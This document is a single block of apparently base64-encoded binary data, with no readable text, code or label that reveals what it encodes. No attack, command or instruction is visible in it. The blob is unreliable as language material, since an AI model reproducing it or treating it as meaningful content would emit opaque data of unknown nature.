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
